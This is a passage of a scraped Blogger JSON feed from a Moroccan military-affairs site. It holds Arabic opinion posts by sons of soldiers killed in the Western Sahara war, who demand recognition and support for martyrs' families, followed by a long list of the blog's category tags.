right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون سكن\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل دون مواكبة او متابعة نفسية او حماية اجتماعية حقيقية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأبناء\u0026nbsp; يعانون في صمت، بلا إدماج، بلا أمل، بلا اعتراف.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمراسلات تُرسل منذ التسعينيات، ووقفات تُنظم منذ تأسيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية سنة 1999، لكن... لا حياة لمن تنادي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;فما تعيشه عوائل شهداء الوحدة الترابية من خطأ سوء تقدير وسوء تدبير الملف وعدم حلحلته لإنصاف دوبهم\u0026nbsp; \u0026nbsp;هو إهانة وازدراء وإساءة مباشرة للشهداء.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفإلى متى سيبقى الشهيد مُجرد اسم في شهادة الوفاة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سيظل أبناؤه يُعاملون كمجهولين لا حق لهم؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل يجب أن نُذكّر في كل ذكرى وطنية أن هناك من ضحّى ولم يجد من يُنصفه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنحن نُطالب بحل شامل، لا ترقيعي. نُطالب بعدالة تاريخية، لا وعود إعلامية. نُطالب بقرار من أعلى مستوى يُنهي هذا الجرح المفتوح.وعلاجه فيه عافية للدولة ككل لانه سيعيد الثقة للمؤسسات وسينمي الشعور بالانتماء وسيوقد أحاسيس التضحية من أجل الثوابت.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم بنعيش مصطفى\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html","title":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s72-w320-h240-c\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1865794462362580789"},"published":{"$t":"2025-07-05T03:32:00.000-07:00"},"updated":{"$t":"2025-07-05T03:32:15.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u0026nbsp;الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s1024\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/w320-h320\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eشهدت المملكة المغربية محطات مفصلية في تاريخها الحديث، خصوصًا فيما يتعلق بالوحدة الترابية والدفاع عن السيادة الوطنية، حيث قدّمت أسر شهداء حرب\u0026nbsp; الوحدة الترابية بالصحراء المغربية تضحيات جسام، راح ضحيتها آلاف الجنود المغاربة دفاعًا عن الوطن. ورغم هاته التضحيات، لا تزال هاته الأسر تعاني من تهميش ممنهج وتأخير في إنصافها الفعلي: المادي والاجتماعي، مقارنة بملفات أخرى حظيت باهتمام خاص من الدولة، مثل ملف الإنصاف والمصالحة وملف عودة المغرر بهم من مخيمات تندوف.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. أسر الشهداء: تضحيات عظيمة وإنصاف ناقص\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eقدّمت أسر الشهداء أبناءها فداءً للوطن في معارك الدفاع عن الصحراء المغربية، وواجهت بعد استشهادهم ازمات\u0026nbsp; اجتماعية واقتصادية وصدمات نفسية كبرى. وبرغم إقرار الجميع بعدالة قضيتهم، فإن الواقع يبين أن هاته الأسر لم تستفد بالقدر الكافي من:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإدماج الاجتماعي الفعلي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eفرص التشغيل والسكن والتطبيب والتعليم.\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالامتيازات الاجتماعية\u0026nbsp; والمادية التي تليق بتضحياتهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eويشعر العديد من أفراد هذه الأسر اليوم بأنهم تُركوا وحيدين، وأن الدولة لم تُكافئ تضحياتهم بالشكل الذي يليق بمقام الشهداء.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. الإنصاف والمصالحة: ملف نال رعاية استثنائية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eفي مطلع الألفية الثالثة، أطلق المغرب ورش الإنصاف والمصالحة كمبادرة غير مسبوقة للمصالحة مع ماضي الانتهاكات الجسيمة لحقوق الإنسان. وقد:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eاستفاد الضحايا أو ذويهم من تعويضات مالية مهمة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم الإدماج الاجتماعي والمؤسساتي للعديد من المعنيين.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخُصصت لهم مشاريع اقتصادية واجتماعية وتنموية .\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم التعامل مع الملف بمنهجية شاملة ومواكبة إعلامية ومؤسساتية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eورغم أهمية هاته الخطوة في تعزيز المسار الحقوقي في المغرب، إلا أن التفاوت في حجم الاستفادة بين أسر الشهداء وضحايا انتهاكات الماضي، كشف عن ازدواجية في تقدير التضحيات.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. عودة المغرر بهم من تندوف: احتضان وامتيازات\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتُعد عودة بعض المغرر بهم من مخيمات العار\u0026nbsp; بتندوف خطوة مهمة في مسار طيّ النزاع المفتعل حول الصحراء المغربية. إلا أن:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eعددًا من العائدين حظي بامتيازات كبيرة مباشرة بعد عودته.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم توفير السكن، والتشغيل، والتكوين، وأحيانًا مشاريع مدرة للدخل.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eرافق ذلك خطاب رسمي وإعلامي داعم، يعكس رغبة الدولة في احتواء الملف.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eهذا التوجه الإيجابي، وإن كان يندرج ضمن منطق المصالحة الوطنية، إلا أنه جعل أسر الشهداء تشعر بالغبن والتهميش، لكونها ضحّت في سبيل الوطن، بينما يحظى من اختار الاصطفاف مؤقتًا ضد الوطن برعاية أكبر.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. الخلاصات والمطالب العادلة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإزدواجية في التعامل بين الملفات الثلاثة، رغم تفاوت سياقاتها، طرحت تساؤلات عميقة لدى الرأي العام، وخصوصًا لدى أسر الشهداء، حول:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعايير الإنصاف والعدالة الوطنية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعنى التضحية في سبيل الوطن في ظل غياب التكريم الحقيقي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمغزى المساواة بين من دافع عن الوحدة الوطنية وبين من تواطأ ضدها.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eلذلك، فإن إعادة الاعتبار لأسر شهداء الصحراء المغربية لم يعد ترفًا أو مطلبًا فئويًا، بل ضرورة وطنية وأخلاقية وتاريخية. وهذا يستوجب:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتخصيص برامج استعجالية لإدماج أبناء الشهداء وأراملهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتوسيع قاعدة الاستفادة من الامتيازات والحقوق، دون مماطلة أو بيروقراطية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eإدراج ملف أسر الشهداء ضمن الأولويات الوطنية في الخطاب والممارسة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخاتمة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eليس من العدالة أن يُكافأ من تواطأ ضد الوطن أكثر من من ضحى من أجله. إن الإنصاف الحقيقي لا يكون إلا حين يُعترف بتضحيات الشهداء وأسرهم، لا في الشعارات فقط، بل في السياسات العمومية، والتشريعات، والقرارات، والمواقف. فكرامة الشهداء من كرامة الوطن، ومن يكرم الشهداء يكرم الوطن بأسره.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eبقلم زاوشي محمد\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html","title":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s72-w320-h320-c\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947228&_=1768774947229
body_size: 17109
content:
// API callback
jQuery3210024520103351992617_1768774947228({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع 